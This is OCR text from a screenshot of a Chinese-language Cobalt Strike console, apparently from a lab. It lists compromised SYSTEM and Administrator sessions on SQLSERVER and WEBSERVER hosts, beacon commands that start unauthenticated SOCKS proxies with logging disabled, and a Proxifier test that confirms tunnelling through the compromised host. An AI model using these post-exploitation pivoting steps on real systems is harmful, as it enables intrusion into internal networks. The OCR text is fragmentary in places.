 Cobalt Strike
obalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听... 用户 计算机名称 备注 进程 pid ar... last sle.
192.168.79.133 ... 192.168.3.32 wps-... SYSTEM * SQLSERVER 323... 15... x64 77... Int.
192.168.79.133 192.168.79.133 wps-... SYSTEM * WEBSERVER run... 35... x64 79... 1 .
192.168.79.133 192.168.79.133 wps-... Administra... WEBSERVER artif... 37... x64 90... Int.
事件日志 X Beacon 192.168.79.133@3736 X 密码凭证 X
+] host called home, sent: 28 bytes
eacon> socks 17340
+] started SOCKS4a server on: 17340
+] host called home, sent: 28 bytes
eacon> socks 18269 SOCKS5 enableNoAuth "" "" disableLogging
+] started SOCKS5 server on: 18269
+] host called home, sent: 28 bytes
WEBSERVER] - x64 | Administrator * | 3736 - x64 last:90ms
Proxy Checker
Proxy Server
Address: 192.168.79.128:18269
Protocol: SOCKS 5
Authentication: NO
Test Settings...
Proxy is ready to work
with Proxifier!
[24:20] Starting: Test 1: Connection to the Proxy Server
[24:20] IP Address: 192.168.79.128
[24:20] Connection established
[24:20] Test passed.
[24:20] Starting: Test 2: Connection through the Proxy Server
[24:20] Authentication was successful.
[24:20] Connection to www.baidu.com:80 established through the proxy server.
[24:20] A default web page was successfuly loaded.
[24:20] Test passed.
[24:20] Starting: Test 3: Proxy Server latency
[24:20] Latency < 0 ms
[24:20] Test passed.
[24:20] Testing Finished.
Start Testing Copy To Clipboard Help OK